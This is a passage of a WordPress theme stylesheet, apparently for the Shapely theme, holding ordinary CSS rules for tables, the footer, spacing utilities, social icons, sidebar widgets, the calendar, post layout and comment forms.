  border-spacing: 0;
  empty-cells: show;
  font-size: 0.9em;
  width: 100%;
  margin-bottom: 1.1em;
}

.content th,
.content td {
  padding: 2%;
  margin: 0;
  overflow: visible;
  line-height: 120%;
  border-bottom: 1px solid #ddd;
}

.content th {
  padding-top: 0;
}

.content th {
  font-weight: bold;
  color: #111;
}

.content table tbody > tr:nth-child(odd) > td {
  background: #f9f9f9;
}

.content ul.post-meta {
  margin-left: 0;
}

.content ul.post-meta li {
  list-style: none;
  margin-top: 0 !important;
}

.comment-date {
  display: inline-block;
  font-size: 10px;
  padding: 5px 0;
}

.comments .fn {
  display: block;
}

.comment-reply {
  height: 20px;
  line-height: 16px;
  padding: 0 12px;
  font-size: 10px;
  min-width: auto !important;
}

.page-title-section {
  height: 225px;
  padding: 70px 0;
}

.page-title {
  margin-bottom: 0 !important;
}

@media all and (max-width: 767px) {
  .page-title-section,
  #breadcrumbs {
    text-align: center;
  }
}

.author-bio {
  display: block;
  overflow: hidden;
  padding: 32px;
  background: #f5f5f5;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 40px;
}

.author-social {
  font-size: 16px !important;
}

/*!---------- 19. IMAGE BLOCKS ----------*/

.image-small {
  max-height: 80px;
}

.fade-half {
  opacity: 0.5;
}

.cast-shadow {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  margin-bottom: 10px;
}

.cast-shadow.img-responsive {
  margin: 10px auto;
}

/*!---------- 20. PORTFOLIO ----------*/

.project {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  padding: 0;
}

.project .image-tile {
  margin: 0;
}

.project:not(.masonry-item) .image-tile {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.project:not(.masonry-item) .image-tile a {
  display: block;
  width: 100%;
  height: 100%;
}

.project:not(.masonry-item) {
  padding-bottom: 25%;
  position: relative;
  margin-bottom: 0;
}

/*!---------- 21. FOOTER ----------*/

footer.bg-dark a {
  color: #fff;
}

.social-list {
  margin: 0;
}

.bg-dark .social-list a {
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

.bg-dark .social-list a:hover,
.bg-dark .social-list a:focus {
  color: #5234f9;
}

.back-to-top {
  position: absolute;
  right: 0;
  bottom: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  height: 36px;
  width: 36px;
  padding: 5px 11px;
}

.back-to-top .fa {
  font-size: 18px;
  color: #fff;
}

.back-to-top:hover,
.back-to-top:focus {
  opacity: 1;
}

.bg-dark .back-to-top {
  border-color: #fff;
}

.bg-dark .back-to-top:active,
.bg-dark .back-to-top:focus {
  color: #fff;
}

.bg-dark .back-to-top:hover,
.bg-dark .back-to-top:focus {
  background: none;
}

.footer input[type='submit'] {
  border: 0;
  margin-top: 3px;
}

.copyright-text {
  color: #fefefe;
}

.footer .footer-credits {
  color: #fff;
}

.footer .footer-credits a {
  color: #fefefe;
  opacity: 0.8;
}

.footer .footer-credits a:hover,
.footer .footer-credits a:focus {
  color: #5234f9;
}

/*!---------- 22. SPACING ----------*/

.mt20 {
  margin-top: 20px !important;
}

.mt30 {
  margin-top: 30px !important;
}

.mb0 {
  margin-bottom: 0 !important;
}

.mb16 {
  margin-bottom: 16px;
}

.mb24 {
  margin-bottom: 24px;
}

.mb32 {
  margin-bottom: 32px;
}

.mb40 {
  margin-bottom: 40px;
}

.mb64 {
  margin-bottom: 64px;
}

.p24 {
  padding: 24px;
}

.p0 {
  padding: 0;
}

.pt48 {
  padding-top: 48px;
}

.pb0 {
  padding-bottom: 0 !important;
}

.pt0 {
  padding-top: 0;
}

@media all and (max-width: 767px) {
  .mb-xs-24 {
    margin-bottom: 24px;
  }

  .mb-xs-40 {
    margin-bottom: 40px;
  }
}

/*!---------- 23. OTHER ----------*/

.border-bottom {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.feature-1 i {
  font-size: 64px;
}

.parallax-section {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;
}

.parallax-window {
  background: transparent;
}

.small-screen .top-parallax-section {
  overflow: hidden;
  padding: 96px 0;
}

.social-list {
  font-size: 18px;
}

.testimonial-img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 100px;
  width: 100px;
  margin-bottom: 16px;
}

.image-bg a {
  color: #745cf9;
}

.widget-area section {
  border-bottom: 0;
  padding: 0;
}

/* Layout */

.has-sidebar-left #secondary {
  padding-right: 40px;
}

.no-sidebar {
  float: none;
  margin: 0 auto;
}

.full-width {
  width: 100%;
}

.tags-links {
  display: block;
}

#social {
  background: transparent;
  float: right;
}
.shapely-social-links #social {
  display: inline-block;
  float: none;
  margin-top: 20px;
  border: 0 none;
}
.shapely-social-links #social ul {
  padding-left: 0;
}
.shapely-social-links #social ul.list-inline > li:last-child {
  padding-right: 10px;
}
#secondary .shapely-social-links h3.cfa-text {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
}

.contact-section #social {
  float: none;
  border-bottom: 0 none;
}

#social li {
  display: inline-block;
}

#social li,
#social ul {
  border: 0 !important;
  list-style: none;
  padding-left: 10px;
  text-align: center;
}

.contact-section #social ul {
  text-align: left;
}

.contact-section .social-icons li a {
  color: #745cf9;
}

.contact-section .social-icons li a:hover,
.contact-section .social-icons li a:focus {
  color: #5d47d7;
}

#social .social_icon span {
  display: none;
}

#social li a[href*='twitter.com'] .fa:before,
.fa-twitter:before {
  content: '\f099';
}

#social li a[href*='facebook.com'] .fa:before,
.fa-facebook-f:before,
.fa-facebook:before {
  content: '\f09a';
}

#social li a[href*='github.com'] .fa:before,
.fa-github:before {
  content: '\f09b';
}

#social li a[href*='/feed'] .fa:before,
.fa-rss:before {
  content: '\f09e';
}

#social li a[href*='pinterest.com'] .fa:before,
.fa-pinterest:before {
  content: '\f0d2';
}

#social li a[href*='plus.google.com'] .fa:before,
.fa-google-plus:before {
  content: '\f0d5';
}

#social li a[href*='linkedin.com'] .fa:before,
.fa-linkedin:before {
  content: '\f0e1';
}

#social li a[href*='youtube.com'] .fa:before,
.fa-youtube:before {
  content: '\f167';
}

#social li a[href*='instagram.com'] .fa:before,
.fa-instagram:before {
  content: '\f16d';
}

#social li a[href*='flickr.com'] .fa:before,
.fa-flickr:before {
  content: '\f16e';
}

#social li a[href*='tumblr.com'] .fa:before,
.fa-tumblr:before {
  content: '\f173';
}

#social li a[href*='dribbble.com'] .fa:before,
.fa-dribbble:before {
  content: '\f17d';
}

#social li a[href*='skype.com'] .fa:before,
.fa-skype:before {
  content: '\f17e';
}

#social li a[href*='foursquare.com'] .fa:before,
.fa-foursquare:before {
  content: '\f180';
}

#social li a[href*='vimeo.com'] .fa:before,
.fa-vimeo-square:before {
  content: '\f194';
}

#social li a[href*='spotify.com'] .fa:before,
.fa-spotify:before {
  content: '\f1bc';
}

#social li a[href*='soundcloud.com'] .fa:before,
.fa-soundcloud:before {
  content: '\f1be';
}

.header-image-bg {
  background-size: cover;
  position: relative;
}

.header-image-bg .page-title {
  position: relative;
  z-index: 2;
}

.customize-partial-edit-shortcut button,
.widget .customize-partial-edit-shortcut button {
  left: 0 !important;
}

#site-navigation .customize-partial-edit-shortcut button,
#site-navigation .widget .customize-partial-edit-shortcut button,
#colophon .customize-partial-edit-shortcut button,
#colophon .widget .customize-partial-edit-shortcut button,
#secondary .customize-partial-edit-shortcut button,
#secondary .widget .customize-partial-edit-shortcut button {
  left: -30px !important;
}

.video-widget {
  position: relative;
  overflow: hidden;
  height: calc(100vh - 56px);
}

.video-widget .video-controls {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 6;
}

.video-widget .video-controls button {
  background: #745cf9;
  color: #fff;
  border: none;
  padding: 5px 10px;
  text-align: center;
}

.video-widget.youtube {
  position: relative;
  background: transparent;
}

.vimeo-holder iframe {
  width: 100%;
}

.video-widget.vimeo:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 5;
}

.ytplayer-container {
  position: absolute;
  top: 0;
  z-index: -1;
}

.shapely_home_parallax {
  width: 100%;
  display: block;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white {
  border-color: #745cf9;
  color: #745cf9;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
.shapely_home_parallax > section:not(.image-bg) .btn-white:focus {
  color: #fff;
  background-color: #5234f9;
  border-color: #5234f9;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white:active {
  border-color: #5234f9;
  background-color: #5234f9;
  color: #fff;
}

.bg-secondary .text-right {
  z-index: 2;
}

/*
* Widgets
*/
.widget .widget-title {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
  margin-bottom: 25px;
}

.widget.widget_archive > div ul,
.widget.widget_archive ul,
.widget.widget_categories > div ul,
.widget.widget_categories ul,
.widget.widget_meta > div ul,
.widget.widget_meta ul,
.widget.widget_pages > div ul,
.widget.widget_pages ul,
.widget.widget_nav_menu > div ul,
.widget.widget_nav_menu ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_archive > div ul li,
.widget.widget_archive ul li,
.widget.widget_categories > div ul li,
.widget.widget_categories ul li,
.widget.widget_meta > div ul li,
.widget.widget_meta ul li,
.widget.widget_pages > div ul li,
.widget.widget_pages ul li,
.widget.widget_nav_menu > div ul li,
.widget.widget_nav_menu ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.widget.widget_archive > div ul li:last-of-type,
.widget.widget_archive ul li:last-of-type,
.widget.widget_categories > div ul li:last-of-type,
.widget.widget_categories ul li:last-of-type,
.widget.widget_meta > div ul li:last-of-type,
.widget.widget_meta ul li:last-of-type,
.widget.widget_pages > div ul li:last-of-type,
.widget.widget_pages ul li:last-of-type,
.widget.widget_nav_menu > div ul li:last-of-type,
.widget.widget_nav_menu ul li:last-of-type {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.woocommerce .widget_layered_nav ul li span,
.widget.widget_archive > div ul li span,
.widget.widget_archive ul li span,
.widget.widget_categories > div ul li span,
.widget.widget_categories ul li span,
.widget.widget_meta > div ul li span,
.widget.widget_meta ul li span,
.widget.widget_pages > div ul li span,
.widget.widget_pages ul li span,
.widget.widget_nav_menu > div ul li span,
.widget.widget_nav_menu ul li span {
  font-size: 12px;
  color: #8c979e;
  float: right;
}

.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce.widget ul.cart_list li a,
.woocommerce.widget ul.product_list_widget li a,
.widget_products .product_list_widget a,
.widget_product_categories ul.product-categories li a,
.widget_product_tag_cloud .tagcloud a,
.widget.widget_archive > div ul li a,
.widget.widget_archive ul li a,
.widget.widget_categories > div ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta > div ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages > div ul li a,
.widget.widget_pages ul li a,
.widget.widget_nav_menu > div ul li a,
.widget.widget_nav_menu ul li a {
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
}

.woocommerce .widget_layered_nav ul li a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover,
.woocommerce.widget ul.cart_list li a:hover,
.woocommerce.widget ul.product_list_widget li a:hover,
.widget_products .product_list_widget a:hover,
.widget_product_categories ul.product-categories li a:hover,
.widget_product_tag_cloud .tagcloud a:hover,
.widget.widget_archive > div ul li a:focus,
.widget.widget_archive > div ul li a:hover,
.widget.widget_archive ul li a:focus,
.widget.widget_archive ul li a:hover,
.widget.widget_categories > div ul li a:focus,
.widget.widget_categories > div ul li a:hover,
.widget.widget_categories ul li a:focus,
.widget.widget_categories ul li a:hover,
.widget.widget_meta > div ul li a:focus,
.widget.widget_meta > div ul li a:hover,
.widget.widget_meta ul li a:focus,
.widget.widget_meta ul li a:hover,
.widget.widget_pages > div ul li a:focus,
.widget.widget_pages > div ul li a:hover,
.widget.widget_pages ul li a:focus,
.widget.widget_pages ul li a:hover,
.widget.widget_nav_menu > div ul li a:focus,
.widget.widget_nav_menu > div ul li a:hover,
.widget.widget_nav_menu ul li a:focus,
.widget.widget_nav_menu ul li a:hover {
  color: #5234f9;
}

.woocommerce.widget ul.cart_list li a.remove {
  font-size: 1.5em;
}

.widget.widget_recent_comments ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_recent_comments ul li {
  color: #8c979e;
}

.widget.widget_recent_comments ul li a {
  font-weight: 400;
}

.widget.widget_recent_comments ul li .comment-author-link {
  color: #8c979e;
}

.widget.widget_recent_comments ul li .comment-author-link a {
  color: #8c979e;
}

.widget.widget_recent_comments ul li .comment-author-link a:focus,
.widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #5234f9;
}

.widget.widget_nav_menu .menu > li {
  float: none;
}

.widget.widget_nav_menu .menu > li a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
  opacity: 1;
}

.widget.widget_nav_menu .menu > li a:focus,
.widget.widget_nav_menu .menu > li a:hover {
  color: #5234f9;
}

.widget.widget_tag_cloud a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
}

.widget.widget_tag_cloud a:focus,
.widget.widget_tag_cloud a:hover {
  color: #5234f9;
}

.widget.widget_recent_entries ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_recent_entries ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.widget.widget_recent_entries ul li:last-of-type {
  border: none;
  padding-bottom: 0;
}

.widget.widget_recent_entries ul li .post-date {
  font-size: 12px;
  color: #001c28;
  padding-left: 10px;
  border-left: 1px solid #ebebeb;
}

.widget.widget_recent_entries ul li a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
  display: inline-block;
  width: 100%;
}

.widget.widget_recent_entries ul li a:focus,
.widget.widget_recent_entries ul li a:hover {
  color: #5234f9;
}

.widget.widget_rss .rss-widget-icon {
  display: none;
}

.widget.widget_rss .widget-title a {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
  margin-bottom: 25px;
  font-weight: 400;
}

.widget.widget_rss ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_rss ul li {
  margin-bottom: 40px;
}

.widget.widget_rss ul li .rsswidget {
  font-size: 22px;
  line-height: 24px;
  font-weight: 400;
  color: #001c28;
  display: block;
}

.widget.widget_rss ul li .rsswidget:hover,
.widget.widget_rss ul li .rsswidget:focus {
  color: #745cf9;
}

.widget.widget_rss ul li .rss-date {
  font-size: 12px;
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
}

.widget.widget_rss ul li .rssSummary {
  color: #8c979e;
  font-size: 14px;
}

.widget.widget_rss ul li cite {
  color: #001c28;
  font-style: normal;
}

.widget.widget_search .search-form,
.widget_product_search .woocommerce-product-search {
  padding: 0;
  position: relative;
}

.widget.widget_search .search-form > input,
.widget_product_search .woocommerce-product-search > input {
  background: transparent;
  border: 1px solid #ebebeb;
  text-transform: initial;
  font-weight: 400;
  box-sizing: border-box;
}

.widget.widget_search .search-form > input#s:hover,
.widget.widget_search .search-form > input#s:focus,
.widget_product_search .woocommerce-product-search > input.search-field:hover,
.widget_product_search .woocommerce-product-search > input.search-field:focus,
textarea:hover,
textarea:focus,
input[type='text']:hover,
input[type='search']:hover,
input[type='email']:hover,
input[type='tel']:hover,
input[type='text']:focus,
input[type='search']:focus,
input[type='email']:focus,
input[type='tel']:focus {
  border-color: #745cf9;
  box-shadow: none;
  outline: none;
}

.widget.widget_search input[type='text']:focus + button[type='submit'].searchsubmit,
.widget.widget_search input[type='text']:hover + button[type='submit'].searchsubmit,
.widget.widget_product_search input[type='text']:focus + button[type='submit'].searchsubmit,
.widget.widget_product_search input[type='text']:hover + button[type='submit'].searchsubmit {
  color: #745cf9;
  border-color: #745cf9 !important;
}

.widget.widget_search .search-form > button[type='submit'].searchsubmit,
.widget_product_search .woocommerce-product-search > button[type='submit'].searchsubmit {
  position: absolute;
  border: none;
  top: 7px;
  right: 0;
  margin: 0;
  bottom: 7px;
  height: 35px;
  width: 40px;
  border-left: 1px solid #ebebeb !important;
  border-right: 0 none !important;
  border-top: 0 none !important;
  border-bottom: 0 none !important;
  color: transparent;
  background-color: transparent !important;
  z-index: 2;
  font-size: 14px;
  line-height: 1.5;
}

.widget.widget_search .search-form > button[type='submit'].searchsubmit,
.widget.widget_product_search button[type='submit'].searchsubmit {
  color: #ebebeb;
}

.footer-widget-area .widget.widget_search .search-form > button[type='submit'].searchsubmit,
.footer-widget-area .widget.widget_product_search button[type='submit'].searchsubmit {
  color: #fff;
}

.widget_product_search .woocommerce-product-search > button[type='submit']:hover,
.widget_product_search .woocommerce-product-search > button[type='submit']:focus {
  color: transparent !important;
  background-color: transparent !important;
}

.widget.widget_search .search-form > .searchsubmit:hover,
.widget.widget_search .search-form > .searchsubmit:focus,
.widget.widget_search .search-form > .searchsubmit:active {
  color: transparent;
}

.widget.widget_search .search-form :-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget.widget_search .search-form ::-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget.widget_search .search-form :-ms-input-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget_product_categories ul.product-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget_product_categories ul.product-categories ul {
  list-style: none;
  padding-top: 20px;
}

.widget_product_categories ul.product-categories li:not(.cat-parent) {
  padding-bottom: 20px;
}

.widget.widget_calendar {
  position: relative;
}

.widget.widget_calendar .widget-title,
.widget.widget_calendar h3 {
  display: none;
}

.widget.widget_calendar table {
  border: 0;
  border-collapse: separate;
  border-spacing: 4px;
}

.widget.widget_calendar #wp-calendar {
  font-size: 12px;
}

.widget.widget_calendar #wp-calendar > caption {
  color: #001c28;
  font-family: inherit;
  text-align: center;
  font-size: 18px;
  font-weight: 400;
  padding-bottom: 20px;
  padding-top: 16px;
  min-height: 55px;
  position: relative;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}

.widget.widget_calendar #wp-calendar > caption:after {
  width: 75px;
  display: block;
  content: '';
  height: 1px;
  background: #745cf9;
  position: absolute;
  bottom: -1px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -khtml-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.widget.widget_calendar #wp-calendar thead {
  color: #745cf9;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev) {
  width: 44px;
  height: 44px;
  border: 1px solid #ebebeb;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today {
  border-color: #745cf9;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus {
  background: #745cf9;
  color: #fff;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover a,
.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus a {
  color: #fff;
}

.widget.widget_calendar #wp-calendar td,
.widget.widget_calendar #wp-calendar th {
  padding: 6px 7px;
  color: #001c28;
  text-align: center;
}

.widget.widget_calendar #wp-calendar td a,
.widget.widget_calendar #wp-calendar th a {
  color: #745cf9;
  text-decoration: none;
}

.widget.widget_calendar #wp-calendar td a:hover,
.widget.widget_calendar #wp-calendar td a:focus,
.widget.widget_calendar #wp-calendar th a:hover,
.widget.widget_calendar #wp-calendar th a:focus {
  text-decoration: none;
}

.widget.widget_calendar #wp-calendar #prev {
  position: absolute;
  top: -2px;
  left: 10%;
  width: 35px;
  height: 55px;
  background-color: transparent;
  color: #fff;
}

.widget.widget_calendar #wp-calendar #prev:before {
  content: '\f104';
  display: block;
  font-size: 16px;
  line-height: 46px;
  text-align: center;
  position: relative;
  font-family: 'FontAwesome';
  color: #001c28;
}

.widget.widget_calendar #wp-calendar #prev > a {
  top: 18px;
  position: absolute;
  color: transparent !important;
  left: 0;
}

.widget.widget_calendar #next {
  position: absolute;
  top: -2px;
  right: 10%;
  width: 35px;
  height: 55px;
  background-color: transparent;
  color: #fff;
}

.widget.widget_calendar #next:before {
  content: '\f105';
  display: block;
  font-size: 16px;
  line-height: 46px;
  text-align: center;
  position: relative;
  font-family: 'FontAwesome';
  color: #001c28;
}

.widget.widget_calendar #next > a {
  top: 18px;
  position: absolute;
  color: transparent !important;
  right: 0;
}

.shapely-social {
  margin-right: -20px;
}

.shapely-social-link {
  display: block;
  float: left;
  margin: 0 20px 20px 0;
}

.shapely-social .shapely-social-icon {
  font-family: 'fontawesome';
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #fff;
  font-size: 18px;
  position: relative;
  text-align: center;
  -webkit-transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

aside .shapely-social .shapely-social-icon {
  color: #001c28;
}

.shapely-social .shapely-social-icon:hover,
.shapely-social .shapely-social-icon:focus {
  color: #5234f9;
}

.shapely-social-link--behance .shapely-social-icon:before {
  content: '\f1b4';
}
.shapely-social-link--codepen .shapely-social-icon:before {
  content: '\f1cb';
}
.shapely-social-link--dropbox .shapely-social-icon:before {
  content: '\f16b';
}
.shapely-social-link--delicious .shapely-social-icon:before {
  content: '\f1a5';
}
.shapely-social-link--deviantart .shapely-social-icon:before {
  content: '\f1bd';
}
.shapely-social-link--digg .shapely-social-icon:before {
  content: '\f1a6';
}
.shapely-social-link--dribbble .shapely-social-icon:before {
  content: '\f17d';
}
.shapely-social-link--facebook .shapely-social-icon:before {
  content: '\f09a';
}
.shapely-social-link--flickr .shapely-social-icon:before {
  content: '\f16e';
}
.shapely-social-link--github .shapely-social-icon:before {
  content: '\f09b';
}
.shapely-social-link--instagram .shapely-social-icon:before {
  content: '\f16d';
}
.shapely-social-link--linkedin .shapely-social-icon:before {
  content: '\f0e1';
}
.shapely-social-link--medium .shapely-social-icon:before {
  content: '\f23a';
}
.shapely-social-link--pinterest .shapely-social-icon:before {
  content: '\f0d2';
}
.shapely-social-link--reddit .shapely-social-icon:before {
  content: '\f281';
}
.shapely-social-link--skype .shapely-social-icon:before {
  content: '\f17e';
}
.shapely-social-link--slack .shapely-social-icon:before {
  content: '\f198';
}
.shapely-social-link--soundcloud .shapely-social-icon:before {
  content: '\f1be';
}
.shapely-social-link--tumblr .shapely-social-icon:before {
  content: '\f173';
}
.shapely-social-link--tripadvisor .shapely-social-icon:before {
  content: '\f262';
}
.shapely-social-link--twitch .shapely-social-icon:before {
  content: '\f1e8';
}
.shapely-social-link--twitter .shapely-social-icon:before {
  content: '\f099';
}
.shapely-social-link--vimeo .shapely-social-icon:before {
  content: '\f27d';
}
.shapely-social-link--youtube .shapely-social-icon:before {
  content: '\f16a';
}

#colophon .widget {
  margin-bottom: 24px;
}

#colophon .site-info {
  margin-top: 15px;
}

#colophon .widget {
  display: inline-block;
  width: 100%;
}

#colophon .widget ul {
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}

#colophon .widget ul li {
  margin-right: 0;
}

#colophon .widget .widget-title {
  color: #fff;
  border-bottom: none;
}

#colophon .widget.widget_calendar #wp-calendar > caption {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
#colophon .widget.widget_calendar #wp-calendar thead {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar th,
#colophon .widget.widget_calendar #wp-calendar td {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar #prev:before,
#colophon .widget.widget_calendar #wp-calendar #next:before {
  color: #fff;
}

#colophon .widget.widget_rss ul li .rsswidget {
  color: #fff;
}

#colophon .widget.widget_rss ul li .rsswidget:hover,
#colophon .widget.widget_rss ul li .rsswidget:focus {
  color: #5234f9;
}

#colophon .widget.widget_rss .widget-title a {
  color: #fff;
}

#colophon .widget.widget_rss .widget-title a:hover,
#colophon .widget.widget_rss .widget-title a:focus {
  color: #5234f9;
}

/*
* Content
*/
.post-content {
  margin-bottom: 20px;
}

.post-content .entry-header {
  position: relative;
}

.post-content .entry-header img {
  width: 100%;
}

.post-content .post-meta {
  list-style-type: none;
  margin-left: 0;
}

.post-content .post-meta li {
  position: relative;
}

.post-content .post-meta li a {
  color: #745cf9;
  font-weight: 400;
}

.post-content .post-meta li a:hover,
.post-content .post-meta li a:focus {
  color: #5234f9;
}

.post-content .post-meta li:before {
  content: '';
  height: 10px;
  width: 2px;
  background: #001c28;
  display: block;
  position: absolute;
  bottom: 6px;
  left: -13px;
}

.post-content .post-meta li:first-of-type:before {
  content: none;
}

.post-content .entry-content .post-title {
  font-size: 30px;
  line-height: 35px;
  margin-top: 25px;
  margin-bottom: 10px;
}

.post-content .entry-content .post-title a {
  font-weight: 300;
  color: #001c28;
}

.post-content.post-grid-small .shapely-category {
  width: 70%;
}

.post-content .shapely-category {
  position: absolute;
  background: #fff;
  height: 62px;
  width: 45%;
  bottom: 0;
  left: 0;
}

.post-content .shapely-category a {
  font-size: 12px;
  font-weight: 900;
  text-transform: uppercase;
  color: #bebebe;
  display: inline-block;
  width: 100%;
  text-align: center;
  margin-top: 16px;
  padding-bottom: 13px;
  position: relative;
}

.post-content .shapely-category a:hover,
.post-content .shapely-category a:focus {
  color: #5234f9;
}

.post-content .shapely-category a:after {
  content: '';
  display: block;
  width: 45px;
  height: 1px;
  background: #ebebeb;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -khtml-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
}

.post-content .more-link {
  display: block;
  width: 140px;
  margin-top: 20px;
  text-align: center;
  background: #745cf9;
  color: #fff;
  padding: 10px 20px;
}

.post-content .more-link:hover,
.post-content .more-link:focus {
  background: #5234f9;
}

.shapely-next-prev {
  padding-bottom: 35px;
}

.shapely-tags {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #ebebeb;
}

.shapely-tags > span {
  font-size: 15px;
  color: #767676;
  margin-right: 10px;
}

.shapely-tags > a {
  font-size: 15px;
  font-weight: 400;
  color: #767676;
}

.shapely-tags > a:hover,
.shapely-tags > a:focus {
  color: #5234f9;
}

.shapely-related-posts {
  padding-top: 35px;
  border-top: 1px solid #ebebeb;
  position: relative;
}

.shapely-related-posts .shapely-related-post-title a {
  color: #001c28;
  font-size: 18px;
  font-weight: normal;
  display: inline-block;
  margin-top: 20px;
  position: relative;
  padding-left: 9px;
}

.shapely-related-posts .shapely-related-post-title a:before {
  content: '';
  height: 13px;
  width: 1px;
  background: #e1e1e1;
  position: absolute;
  left: 0;
  top: 6px;
}

.shapely-related-posts .shapely-related-post-title a:hover,
.shapely-related-posts .shapely-related-post-title a:focus {
  color: #5234f9;
}

.shapely-related-posts .shapely-carousel-navigation {
  margin-bottom: 0;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows {
  list-style-type: none;
  margin: 0;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li {
  display: inline-block;
  position: absolute;
  right: -17px;
  top: 50%;
  width: 35px;
  height: 35px;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 50%;
  z-index: 100;
  text-align: center;
  line-height: 35px;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li a {
  color: #fff;
  display: block;
  line-height: 35px;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:hover,
.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:focus {
  background: black;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:first-of-type {
  left: -17px;
  right: initial;
}

/*
* Comments
*/
.comment-form :-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form ::-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form :-ms-input-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form textarea:focus,
.comment-form textarea:active {
  outline: none;
  border-bottom: 1px solid #745cf9;
}

.comment-form input[type='text']:focus,
.comment-form input[type='text']:active,
.comment-form input[type='url']:focus,
.comment-form input[type='url']:active,
.comment-form input[type='email']:focus,
.comment-form input[type='email']:active {
  outline: none;
  border-bottom: 1px solid #745cf9;
}

.comment-form .form-submit {
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}

.author-bio {
  background: transparent;
}

.author-bio .avatar img {
  border-radius: 50%;
}

@media all and (min-width: 991px) {
  .author-bio .col-sm-10 {
    border-left: 1px solid #ebebeb;
  }

  .author-bio-left-side .author-bio .col-sm-10 {
